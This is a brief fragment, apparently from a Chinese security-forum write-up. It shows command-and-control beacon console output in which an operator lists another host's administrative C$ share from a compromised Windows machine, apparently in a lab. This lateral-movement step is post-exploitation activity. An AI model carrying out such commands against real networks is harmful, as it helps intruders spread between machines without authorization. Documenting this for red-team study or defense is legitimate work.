 beacon> shell dir \\WIN8\C$
[*] Tasked beacon to run: dir \\WIN8\C$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\WIN8\C$ 中的卷没有标签。
卷的序列号是 FC74-B854
\\WIN8\C$ 的目录
2019/07/06  14:44    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/07/06  14:38    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/12/17  16:38    <DIR>          Users
2020/12/17  14:15                14 whoami_test.bat
2020/12/17  16:40    <DIR>          Windows
1 个文件             14 字节
6 个目录 32,912,269,312 可用字节
[WIN7] test/400 (x64)
先知社区